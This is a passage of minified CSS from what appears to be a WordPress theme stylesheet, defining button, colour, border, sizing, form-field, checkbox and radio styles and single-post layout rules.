.icon{fill:#fff}.btn.btn-white.btn-reversed:hover{background-color:#fff;color:#fff}.btn.btn-white.btn-reversed:hover .icon{fill:#fff}.btn.btn-grey{background-color:#afafaf;border-color:#afafaf}.btn.btn-grey.btn-transparent{background-color:#afafaf}.btn.btn-grey:hover{background-color:#fff;color:#afafaf}.btn.btn-grey:hover .icon{fill:#afafaf}.btn.btn-grey.btn-reversed{background-color:#fff;color:#afafaf}.btn.btn-grey.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-grey.btn-reversed .icon{fill:#afafaf}.btn.btn-grey.btn-reversed:hover{background-color:#afafaf;color:#fff}.btn.btn-grey.btn-reversed:hover .icon{fill:#fff}.btn.btn-greyer{background-color:#5b5b5b;border-color:#5b5b5b}.btn.btn-greyer.btn-transparent{background-color:#5b5b5b}.btn.btn-greyer:hover{background-color:#fff;color:#5b5b5b}.btn.btn-greyer:hover .icon{fill:#5b5b5b}.btn.btn-greyer.btn-reversed{background-color:#fff;color:#5b5b5b}.btn.btn-greyer.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-greyer.btn-reversed .icon{fill:#5b5b5b}.btn.btn-greyer.btn-reversed:hover{background-color:#5b5b5b;color:#fff}.btn.btn-greyer.btn-reversed:hover .icon{fill:#fff}.btn:hover,.btn:focus{text-decoration:none;outline:none}.btn:hover.btn-transparent,.btn:focus.btn-transparent{background-color:transparent}.btn.btn-block{justify-content:center;display:flex;width:100%}.btn.btn-wide{padding:1.125rem 9rem;font-size:.75rem;line-height:1;border-radius:.375rem}.btn.btn-l{padding:.625rem 1.25rem;font-size:.875rem;line-height:1;border-radius:1.125rem}.btn.btn-l .icon{width:1.125rem;height:1.125rem}.btn.btn-l .icon.icon-start{margin-left:-.42188rem;margin-right:.5625rem}.btn.btn-l .icon.icon-end{margin-right:-.42188rem;margin-left:.5625rem}.btn.btn-xl{padding:.875rem 1.75rem;font-size:1rem;line-height:1;border-radius:1.4375rem}.btn.btn-xl .icon{width:1.375rem;height:1.375rem}.btn.btn-xl .icon.icon-start{margin-left:-.51562rem;margin-right:.6875rem}.btn.btn-xl .icon.icon-end{margin-right:-.51562rem;margin-left:.6875rem}.btn[disabled]{cursor:default;background-color:#000;color:#fff;border-color:#000}.btn[disabled]:hover,.btn[disabled]:focus{background-color:#000;color:#fff;border-color:#000}.btn .icon{margin-top:-2px;margin-bottom:-2px;width:1rem;height:1rem;fill:#fff;transition:fill .2s ease-in-out}.btn .icon.icon-start{margin-left:-.375rem;margin-right:.5rem}.btn .icon.icon-end{margin-right:-.375rem;margin-left:.5rem}#header .btn{padding:1.125rem 2.5rem}.bg-primary{background-color:#1b2135}.bg-secondary{background-color:#67b215}.bg-success{background-color:#0dbf6d}.bg-info{background-color:#8097e4}.bg-warning{background-color:#f6cf23}.bg-danger{background-color:#e95063}.bg-light{background-color:#e3e5eb}.bg-dark{background-color:#a0a3ae}.bg-default{background-color:#4b526a}.bg-black{background-color:#000}.bg-darker{background-color:#e8edfb}.bg-muted{background-color:#000}.bg-lightest{background-color:#f8faff}.bg-lighter{background-color:#f3f6fd}.bg-white{background-color:#fff}.bg-grey{background-color:#afafaf}.bg-greyer{background-color:#5b5b5b}.text-primary{color:#1b2135}a.text-primary:hover{color:#1b2135}.text-hover-primary:hover,.text-hover-primary:focus{color:#1b2135}.text-secondary{color:#67b215}a.text-secondary:hover{color:#67b215}.text-hover-secondary:hover,.text-hover-secondary:focus{color:#67b215}.text-success{color:#0dbf6d}a.text-success:hover{color:#0dbf6d}.text-hover-success:hover,.text-hover-success:focus{color:#0dbf6d}.text-info{color:#8097e4}a.text-info:hover{color:#8097e4}.text-hover-info:hover,.text-hover-info:focus{color:#8097e4}.text-warning{color:#f6cf23}a.text-warning:hover{color:#f6cf23}.text-hover-warning:hover,.text-hover-warning:focus{color:#f6cf23}.text-danger{color:#e95063}a.text-danger:hover{color:#e95063}.text-hover-danger:hover,.text-hover-danger:focus{color:#e95063}.text-light{color:#e3e5eb}a.text-light:hover{color:#e3e5eb}.text-hover-light:hover,.text-hover-light:focus{color:#e3e5eb}.text-dark{color:#a0a3ae}a.text-dark:hover{color:#a0a3ae}.text-hover-dark:hover,.text-hover-dark:focus{color:#a0a3ae}.text-default{color:#4b526a}a.text-default:hover{color:#4b526a}.text-hover-default:hover,.text-hover-default:focus{color:#4b526a}.text-black{color:#000}a.text-black:hover{color:#000}.text-hover-black:hover,.text-hover-black:focus{color:#000}.text-darker{color:#e8edfb}a.text-darker:hover{color:#e8edfb}.text-hover-darker:hover,.text-hover-darker:focus{color:#e8edfb}.text-muted{color:#000}a.text-muted:hover{color:#000}.text-hover-muted:hover,.text-hover-muted:focus{color:#000}.text-lightest{color:#f8faff}a.text-lightest:hover{color:#f8faff}.text-hover-lightest:hover,.text-hover-lightest:focus{color:#f8faff}.text-lighter{color:#f3f6fd}a.text-lighter:hover{color:#f3f6fd}.text-hover-lighter:hover,.text-hover-lighter:focus{color:#f3f6fd}.text-white{color:#fff}a.text-white:hover{color:#fff}.text-hover-white:hover,.text-hover-white:focus{color:#fff}.text-grey{color:#afafaf}a.text-grey:hover{color:#afafaf}.text-hover-grey:hover,.text-hover-grey:focus{color:#afafaf}.text-greyer{color:#5b5b5b}a.text-greyer:hover{color:#5b5b5b}.text-hover-greyer:hover,.text-hover-greyer:focus{color:#5b5b5b}.text-xxs{font-size:.625rem !important}.text-xs{font-size:.75rem !important}.text-s{font-size:.875rem !important}.text-m{font-size:1rem !important}.text-l{font-size:1.125rem !important}.text-xl{font-size:1.25rem !important}.text-xxl{font-size:1.5rem !important}.text-xxxl{font-size:1.75rem !important}.text-xxxxl{font-size:2rem !important}.text-max-s{font-size:2.5rem !important}.text-max-m{font-size:3rem !important}.text-max-l{font-size:3.5rem !important}.text-max-xl{font-size:3.75rem !important}.font-light{font-weight:300 !important}.font-normal{font-weight:400 !important}.font-semi-bold{font-weight:600 !important}.font-bold{font-weight:800 !important}.text-line-1{line-height:1}.text-line-2{line-height:1.25}.text-line-3{line-height:1.5}.text-line-4{line-height:1.75}.text-line-double{line-height:2}.text-justify{text-align:justify !important}.text-underline{text-decoration:underline !important}.text-nowrap{white-space:nowrap !important}.text-wrap{white-space:normal !important}.text-unstyled{text-decoration:none !important}.text-oneline{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-l{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded{border-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.border-none{border:none}.rounded{border-radius:.25rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.border{border-style:solid;border-width:1px}.border-b{border-bottom-style:solid;border-bottom-width:1px}.border-t{border-top-style:solid;border-top-width:1px}.border-l{border-left-style:solid;border-left-width:1px}.border-r{border-right-style:solid;border-right-width:1px}.border-strong{border-width:2px}.middle-border{position:relative}.middle-border:after{content:'';border-top:1px solid #f3f6fd;display:block;position:absolute;top:50%;width:100%}.middle-border .bg-white{z-index:100}.border-primary{border-color:#1b2135}.border-secondary{border-color:#67b215}.border-success{border-color:#0dbf6d}.border-info{border-color:#8097e4}.border-warning{border-color:#f6cf23}.border-danger{border-color:#e95063}.border-light{border-color:#e3e5eb}.border-dark{border-color:#a0a3ae}.border-default{border-color:#4b526a}.border-black{border-color:#000}.border-darker{border-color:#e8edfb}.border-muted{border-color:#000}.border-lightest{border-color:#f8faff}.border-lighter{border-color:#f3f6fd}.border-white{border-color:#fff}.border-grey{border-color:#afafaf}.border-greyer{border-color:#5b5b5b}.vline{width:1px;height:100%}.vline-semi-bold{width:2px}.vline-bold{width:.25rem}.vline-primary{background-color:#1b2135}.vline-secondary{background-color:#67b215}.vline-success{background-color:#0dbf6d}.vline-info{background-color:#8097e4}.vline-warning{background-color:#f6cf23}.vline-danger{background-color:#e95063}.vline-light{background-color:#e3e5eb}.vline-dark{background-color:#a0a3ae}.vline-default{background-color:#4b526a}.vline-black{background-color:#000}.vline-darker{background-color:#e8edfb}.vline-muted{background-color:#000}.vline-lightest{background-color:#f8faff}.vline-lighter{background-color:#f3f6fd}.vline-white{background-color:#fff}.vline-grey{background-color:#afafaf}.vline-greyer{background-color:#5b5b5b}.hline{height:1px;width:100%}.hline-semi-bold{height:2px}.hline-bold{height:.25rem}.hline-primary{background-color:#1b2135}.hline-secondary{background-color:#67b215}.hline-success{background-color:#0dbf6d}.hline-info{background-color:#8097e4}.hline-warning{background-color:#f6cf23}.hline-danger{background-color:#e95063}.hline-light{background-color:#e3e5eb}.hline-dark{background-color:#a0a3ae}.hline-default{background-color:#4b526a}.hline-black{background-color:#000}.hline-darker{background-color:#e8edfb}.hline-muted{background-color:#000}.hline-lightest{background-color:#f8faff}.hline-lighter{background-color:#f3f6fd}.hline-white{background-color:#fff}.hline-grey{background-color:#afafaf}.hline-greyer{background-color:#5b5b5b}.rotate-90{transform:rotate(90deg)}.rotate-180{transform:rotate(180deg)}.rotate-270{transform:rotate(270deg)}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}@media (min-width:576px){.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.h-sm-25{height:25% !important}.h-sm-50{height:50% !important}.h-sm-75{height:75% !important}.h-sm-100{height:100% !important}.h-sm-auto{height:auto !important}}@media (min-width:768px){.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.h-md-25{height:25% !important}.h-md-50{height:50% !important}.h-md-75{height:75% !important}.h-md-100{height:100% !important}.h-md-auto{height:auto !important}}@media (min-width:992px){.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.h-lg-25{height:25% !important}.h-lg-50{height:50% !important}.h-lg-75{height:75% !important}.h-lg-100{height:100% !important}.h-lg-auto{height:auto !important}}@media (min-width:1200px){.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.h-xl-25{height:25% !important}.h-xl-50{height:50% !important}.h-xl-75{height:75% !important}.h-xl-100{height:100% !important}.h-xl-auto{height:auto !important}}input[type=number],input[type=email],input[type=password],input[type=text],select{border-bottom:.0625rem solid #fff;border-top:none;border-left:none;border-right:none;background:#1b2135;line-height:1rem;outline:none;font-weight:400;font-size:.875rem;height:2.5rem;border-radius:.375rem;-webkit-border-radius:.375rem;-moz-border-radius:.375rem;-ms-border-radius:.375rem;padding:.5rem;transition:border .2s ease-in-out}input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:focus,input[type=number]:active,input[type=email]:focus,input[type=email]:active,input[type=password]:focus,input[type=password]:active,input[type=text]:focus,input[type=text]:active,select:focus,select:active{border-color:#4b526a}input[type=number].primary:focus,input[type=number].primary:active,input[type=email].primary:focus,input[type=email].primary:active,input[type=password].primary:focus,input[type=password].primary:active,input[type=text].primary:focus,input[type=text].primary:active,select.primary:focus,select.primary:active{border-color:#1b2135}input[type=number].secondary:focus,input[type=number].secondary:active,input[type=email].secondary:focus,input[type=email].secondary:active,input[type=password].secondary:focus,input[type=password].secondary:active,input[type=text].secondary:focus,input[type=text].secondary:active,select.secondary:focus,select.secondary:active{border-color:#67b215}input[type=number].success:focus,input[type=number].success:active,input[type=email].success:focus,input[type=email].success:active,input[type=password].success:focus,input[type=password].success:active,input[type=text].success:focus,input[type=text].success:active,select.success:focus,select.success:active{border-color:#0dbf6d}input[type=number].info:focus,input[type=number].info:active,input[type=email].info:focus,input[type=email].info:active,input[type=password].info:focus,input[type=password].info:active,input[type=text].info:focus,input[type=text].info:active,select.info:focus,select.info:active{border-color:#8097e4}input[type=number].warning:focus,input[type=number].warning:active,input[type=email].warning:focus,input[type=email].warning:active,input[type=password].warning:focus,input[type=password].warning:active,input[type=text].warning:focus,input[type=text].warning:active,select.warning:focus,select.warning:active{border-color:#f6cf23}input[type=number].danger:focus,input[type=number].danger:active,input[type=email].danger:focus,input[type=email].danger:active,input[type=password].danger:focus,input[type=password].danger:active,input[type=text].danger:focus,input[type=text].danger:active,select.danger:focus,select.danger:active{border-color:#e95063}input[type=number].light:focus,input[type=number].light:active,input[type=email].light:focus,input[type=email].light:active,input[type=password].light:focus,input[type=password].light:active,input[type=text].light:focus,input[type=text].light:active,select.light:focus,select.light:active{border-color:#e3e5eb}input[type=number].dark:focus,input[type=number].dark:active,input[type=email].dark:focus,input[type=email].dark:active,input[type=password].dark:focus,input[type=password].dark:active,input[type=text].dark:focus,input[type=text].dark:active,select.dark:focus,select.dark:active{border-color:#a0a3ae}input[type=number].default:focus,input[type=number].default:active,input[type=email].default:focus,input[type=email].default:active,input[type=password].default:focus,input[type=password].default:active,input[type=text].default:focus,input[type=text].default:active,select.default:focus,select.default:active{border-color:#4b526a}input[type=number].black:focus,input[type=number].black:active,input[type=email].black:focus,input[type=email].black:active,input[type=password].black:focus,input[type=password].black:active,input[type=text].black:focus,input[type=text].black:active,select.black:focus,select.black:active{border-color:#000}input[type=number].darker:focus,input[type=number].darker:active,input[type=email].darker:focus,input[type=email].darker:active,input[type=password].darker:focus,input[type=password].darker:active,input[type=text].darker:focus,input[type=text].darker:active,select.darker:focus,select.darker:active{border-color:#e8edfb}input[type=number].muted:focus,input[type=number].muted:active,input[type=email].muted:focus,input[type=email].muted:active,input[type=password].muted:focus,input[type=password].muted:active,input[type=text].muted:focus,input[type=text].muted:active,select.muted:focus,select.muted:active{border-color:#000}input[type=number].lightest:focus,input[type=number].lightest:active,input[type=email].lightest:focus,input[type=email].lightest:active,input[type=password].lightest:focus,input[type=password].lightest:active,input[type=text].lightest:focus,input[type=text].lightest:active,select.lightest:focus,select.lightest:active{border-color:#f8faff}input[type=number].lighter:focus,input[type=number].lighter:active,input[type=email].lighter:focus,input[type=email].lighter:active,input[type=password].lighter:focus,input[type=password].lighter:active,input[type=text].lighter:focus,input[type=text].lighter:active,select.lighter:focus,select.lighter:active{border-color:#f3f6fd}input[type=number].white:focus,input[type=number].white:active,input[type=email].white:focus,input[type=email].white:active,input[type=password].white:focus,input[type=password].white:active,input[type=text].white:focus,input[type=text].white:active,select.white:focus,select.white:active{border-color:#fff}input[type=number].grey:focus,input[type=number].grey:active,input[type=email].grey:focus,input[type=email].grey:active,input[type=password].grey:focus,input[type=password].grey:active,input[type=text].grey:focus,input[type=text].grey:active,select.grey:focus,select.grey:active{border-color:#afafaf}input[type=number].greyer:focus,input[type=number].greyer:active,input[type=email].greyer:focus,input[type=email].greyer:active,input[type=password].greyer:focus,input[type=password].greyer:active,input[type=text].greyer:focus,input[type=text].greyer:active,select.greyer:focus,select.greyer:active{border-color:#5b5b5b}input[type=number][disabled],input[type=email][disabled],input[type=password][disabled],input[type=text][disabled],select[disabled]{background:#e3e5eb;border-color:#4b526a}textarea{border-bottom:.0625rem solid #fff;border-top:none;border-left:none;border-right:none;background:#1b2135;line-height:1rem;outline:none;font-weight:400;font-size:.875rem;height:2.5rem;border-radius:.375rem;-webkit-border-radius:.375rem;-moz-border-radius:.375rem;-ms-border-radius:.375rem;padding:.5rem;transition:border .2s ease-in-out;height:auto;min-height:4.75rem;line-height:20px}textarea::-webkit-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea::-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:-ms-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:focus,textarea:active{border-color:#4b526a}textarea.rounded{border-radius:1.3125rem}textarea.primary:focus,textarea.primary:active{border-color:#1b2135}textarea.secondary:focus,textarea.secondary:active{border-color:#67b215}textarea.success:focus,textarea.success:active{border-color:#0dbf6d}textarea.info:focus,textarea.info:active{border-color:#8097e4}textarea.warning:focus,textarea.warning:active{border-color:#f6cf23}textarea.danger:focus,textarea.danger:active{border-color:#e95063}textarea.light:focus,textarea.light:active{border-color:#e3e5eb}textarea.dark:focus,textarea.dark:active{border-color:#a0a3ae}textarea.default:focus,textarea.default:active{border-color:#4b526a}textarea.black:focus,textarea.black:active{border-color:#000}textarea.darker:focus,textarea.darker:active{border-color:#e8edfb}textarea.muted:focus,textarea.muted:active{border-color:#000}textarea.lightest:focus,textarea.lightest:active{border-color:#f8faff}textarea.lighter:focus,textarea.lighter:active{border-color:#f3f6fd}textarea.white:focus,textarea.white:active{border-color:#fff}textarea.grey:focus,textarea.grey:active{border-color:#afafaf}textarea.greyer:focus,textarea.greyer:active{border-color:#5b5b5b}.input label{display:block}.checkbox,.radio{line-height:1.125}.checkbox input,.radio input{display:block;position:relative}.checkbox input:empty,.radio input:empty{font-size:0;line-height:0;max-height:0;opacity:0;position:absolute;top:33%;left:1.3%}.checkbox input~label,.radio input~label{transition:color .2s ease-in-out;line-height:20px;padding-left:1.75rem;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:.875rem;margin-bottom:0}.checkbox input~label:before,.radio input~label:before{content:'';display:block;position:absolute;top:50%;left:0;width:1.125rem;height:1.125rem;background:0 0;z-index:10;border-radius:.25rem;border:1px solid transparent;transform:translateY(-50%)}.checkbox input~label div.icon,.radio input~label div.icon{position:absolute;top:50%;left:0;height:.75rem;width:.75rem;left:.125rem;transform:translateY(-50%);z-index:20;fill:#fff}.checkbox input:hover:not(:checked)~label .icon,.checkbox input:checked~label .icon,.radio input:hover:not(:checked)~label .icon,.radio input:checked~label .icon{display:block}.checkbox.checkbox-primary input~label:before,.radio.checkbox-primary input~label:before{border-color:#1b2135}.checkbox.checkbox-primary input:checked~label,.radio.checkbox-primary input:checked~label{color:#1b2135}.checkbox.checkbox-secondary input~label:before,.radio.checkbox-secondary input~label:before{border-color:#67b215}.checkbox.checkbox-secondary input:checked~label,.radio.checkbox-secondary input:checked~label{color:#67b215}.checkbox.checkbox-success input~label:before,.radio.checkbox-success input~label:before{border-color:#0dbf6d}.checkbox.checkbox-success input:checked~label,.radio.checkbox-success input:checked~label{color:#0dbf6d}.checkbox.checkbox-info input~label:before,.radio.checkbox-info input~label:before{border-color:#8097e4}.checkbox.checkbox-info input:checked~label,.radio.checkbox-info input:checked~label{color:#8097e4}.checkbox.checkbox-warning input~label:before,.radio.checkbox-warning input~label:before{border-color:#f6cf23}.checkbox.checkbox-warning input:checked~label,.radio.checkbox-warning input:checked~label{color:#f6cf23}.checkbox.checkbox-danger input~label:before,.radio.checkbox-danger input~label:before{border-color:#e95063}.checkbox.checkbox-danger input:checked~label,.radio.checkbox-danger input:checked~label{color:#e95063}.checkbox.checkbox-light input~label:before,.radio.checkbox-light input~label:before{border-color:#e3e5eb}.checkbox.checkbox-light input:checked~label,.radio.checkbox-light input:checked~label{color:#e3e5eb}.checkbox.checkbox-dark input~label:before,.radio.checkbox-dark input~label:before{border-color:#a0a3ae}.checkbox.checkbox-dark input:checked~label,.radio.checkbox-dark input:checked~label{color:#a0a3ae}.checkbox.checkbox-default input~label:before,.radio.checkbox-default input~label:before{border-color:#4b526a}.checkbox.checkbox-default input:checked~label,.radio.checkbox-default input:checked~label{color:#4b526a}.checkbox.checkbox-black input~label:before,.radio.checkbox-black input~label:before{border-color:#000}.checkbox.checkbox-black input:checked~label,.radio.checkbox-black input:checked~label{color:#000}.checkbox.checkbox-darker input~label:before,.radio.checkbox-darker input~label:before{border-color:#e8edfb}.checkbox.checkbox-darker input:checked~label,.radio.checkbox-darker input:checked~label{color:#e8edfb}.checkbox.checkbox-muted input~label:before,.radio.checkbox-muted input~label:before{border-color:#000}.checkbox.checkbox-muted input:checked~label,.radio.checkbox-muted input:checked~label{color:#000}.checkbox.checkbox-lightest input~label:before,.radio.checkbox-lightest input~label:before{border-color:#f8faff}.checkbox.checkbox-lightest input:checked~label,.radio.checkbox-lightest input:checked~label{color:#f8faff}.checkbox.checkbox-lighter input~label:before,.radio.checkbox-lighter input~label:before{border-color:#f3f6fd}.checkbox.checkbox-lighter input:checked~label,.radio.checkbox-lighter input:checked~label{color:#f3f6fd}.checkbox.checkbox-white input~label:before,.radio.checkbox-white input~label:before{border-color:#fff}.checkbox.checkbox-white input:checked~label,.radio.checkbox-white input:checked~label{color:#fff}.checkbox.checkbox-grey input~label:before,.radio.checkbox-grey input~label:before{border-color:#afafaf}.checkbox.checkbox-grey input:checked~label,.radio.checkbox-grey input:checked~label{color:#afafaf}.checkbox.checkbox-greyer input~label:before,.radio.checkbox-greyer input~label:before{border-color:#5b5b5b}.checkbox.checkbox-greyer input:checked~label,.radio.checkbox-greyer input:checked~label{color:#5b5b5b}.checkbox input~label:after{content:'';display:block;position:absolute;top:50%;left:.25rem;width:.625rem;height:.625rem;background:url(https://wieczniemlodzi.pl/wp-content/themes/template2/dist/css/../../dist/svg/checkbox.svg);z-index:10;transform:translateY(-50%);opacity:0}.checkbox input:checked~label:after{opacity:1}.radio input~label:after{transition:background .2s ease-in-out;content:'';display:block;position:absolute;top:50%;left:.3125rem;width:.5rem;height:.5rem;background:0 0;z-index:10;transform:translateY(-50%)}.radio input~label:before,.radio input~label:after{border-radius:100%}.radio.radio-primary input~label:before{border-color:#1b2135}.radio.radio-primary input:checked~label{color:#1b2135}.radio.radio-primary input:checked~label:after{background-color:#1b2135}.radio.radio-primary input:checked~label:before{border-color:#1b2135}.radio.radio-secondary input~label:before{border-color:#67b215}.radio.radio-secondary input:checked~label{color:#67b215}.radio.radio-secondary input:checked~label:after{background-color:#67b215}.radio.radio-secondary input:checked~label:before{border-color:#67b215}.radio.radio-success input~label:before{border-color:#0dbf6d}.radio.radio-success input:checked~label{color:#0dbf6d}.radio.radio-success input:checked~label:after{background-color:#0dbf6d}.radio.radio-success input:checked~label:before{border-color:#0dbf6d}.radio.radio-info input~label:before{border-color:#8097e4}.radio.radio-info input:checked~label{color:#8097e4}.radio.radio-info input:checked~label:after{background-color:#8097e4}.radio.radio-info input:checked~label:before{border-color:#8097e4}.radio.radio-warning input~label:before{border-color:#f6cf23}.radio.radio-warning input:checked~label{color:#f6cf23}.radio.radio-warning input:checked~label:after{background-color:#f6cf23}.radio.radio-warning input:checked~label:before{border-color:#f6cf23}.radio.radio-danger input~label:before{border-color:#e95063}.radio.radio-danger input:checked~label{color:#e95063}.radio.radio-danger input:checked~label:after{background-color:#e95063}.radio.radio-danger input:checked~label:before{border-color:#e95063}.radio.radio-light input~label:before{border-color:#e3e5eb}.radio.radio-light input:checked~label{color:#e3e5eb}.radio.radio-light input:checked~label:after{background-color:#e3e5eb}.radio.radio-light input:checked~label:before{border-color:#e3e5eb}.radio.radio-dark input~label:before{border-color:#a0a3ae}.radio.radio-dark input:checked~label{color:#a0a3ae}.radio.radio-dark input:checked~label:after{background-color:#a0a3ae}.radio.radio-dark input:checked~label:before{border-color:#a0a3ae}.radio.radio-default input~label:before{border-color:#4b526a}.radio.radio-default input:checked~label{color:#4b526a}.radio.radio-default input:checked~label:after{background-color:#4b526a}.radio.radio-default input:checked~label:before{border-color:#4b526a}.radio.radio-black input~label:before{border-color:#000}.radio.radio-black input:checked~label{color:#000}.radio.radio-black input:checked~label:after{background-color:#000}.radio.radio-black input:checked~label:before{border-color:#000}.radio.radio-darker input~label:before{border-color:#e8edfb}.radio.radio-darker input:checked~label{color:#e8edfb}.radio.radio-darker input:checked~label:after{background-color:#e8edfb}.radio.radio-darker input:checked~label:before{border-color:#e8edfb}.radio.radio-muted input~label:before{border-color:#000}.radio.radio-muted input:checked~label{color:#000}.radio.radio-muted input:checked~label:after{background-color:#000}.radio.radio-muted input:checked~label:before{border-color:#000}.radio.radio-lightest input~label:before{border-color:#f8faff}.radio.radio-lightest input:checked~label{color:#f8faff}.radio.radio-lightest input:checked~label:after{background-color:#f8faff}.radio.radio-lightest input:checked~label:before{border-color:#f8faff}.radio.radio-lighter input~label:before{border-color:#f3f6fd}.radio.radio-lighter input:checked~label{color:#f3f6fd}.radio.radio-lighter input:checked~label:after{background-color:#f3f6fd}.radio.radio-lighter input:checked~label:before{border-color:#f3f6fd}.radio.radio-white input~label:before{border-color:#fff}.radio.radio-white input:checked~label{color:#fff}.radio.radio-white input:checked~label:after{background-color:#fff}.radio.radio-white input:checked~label:before{border-color:#fff}.radio.radio-grey input~label:before{border-color:#afafaf}.radio.radio-grey input:checked~label{color:#afafaf}.radio.radio-grey input:checked~label:after{background-color:#afafaf}.radio.radio-grey input:checked~label:before{border-color:#afafaf}.radio.radio-greyer input~label:before{border-color:#5b5b5b}.radio.radio-greyer input:checked~label{color:#5b5b5b}.radio.radio-greyer input:checked~label:after{background-color:#5b5b5b}.radio.radio-greyer input:checked~label:before{border-color:#5b5b5b}.form.success{height:auto}.col-form{padding-right:.625rem;padding-left:.625rem;max-width:190px}.overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:0 0;z-index:5}.overlay.transparent{opacity:.3}.overlay.presenter{mix-blend-mode:overlay;background-size:auto 90%,auto 125%;background-position:right 5% bottom,right calc(5% - 14rem) bottom;background-repeat:no-repeat,no-repeat;opacity:1}.above{z-index:10}.abover{z-index:20}nav a{color:#24465b;font-family:"airbnbregular"}.font-primary{font-family:"airbnbregular"}.font-primary.font-normal{font-family:"airbnbregular"}.font-bold{font-family:"airbnbbold"}.single__content h1,.single__content h2,.single__content h3,.single__content h4,.single__content h5,.single__content h6{font-family:"airbnbregular";margin-bottom:.75rem;padding-top:.5rem;color:#1b2135}.single__content h1{font-size:2.5rem}.single__content h2{font-size:2rem}.single__content h3{font-size:1.75rem}.single__content h4{font-size:1.5rem}.single__content h5{font-size:1.25rem}.single__content h6{font-size:1.125rem}.single__content p,.single__content span{font-size:1.125rem;margin-bottom:1.8rem;line-height:1.5}.single__content strong{font-family:"airbnbbold"}.single__content__tags a{color:#67b215}.single__content img{margin-right:auto;margin-left:auto;display:block;margin-bottom:1rem;height:auto}.single__content a{color:#67b215}.single__content__sidebar__wrapper{position:-webkit-sticky;position:sticky;top:96px}.single__sidebar{line-height:1.5;background-color:#f9f9fb;padding:1rem 1rem 3rem}.single__sidebar__link{padding-bottom:.5rem;border-bottom:1px solid #afafaf}.single__sidebar__title{margin:.5rem;font-size:1rem}.single__sidebar__media{max-width:7%;display:block;margin:0 auto}.single__related__title{font-size:34px;line-height:40px;letter-spacing:-.8px;color:#767676}.single__related__card h3{margin:20px 0;font-size:22px;line-height:24px;letter-spacing:0px;color:#767676}.single__related__col:nth-child(2),.single__related__col:nth-child(3),.single__related__col:nth-child(5){box-shadow:-1px 0 0 0 #dfdfdf}@media only screen and (max-width:991px){.single__sidebar{margin-top:40px}.single__related__col{margin-top:15px}}#header{transition:height .2s 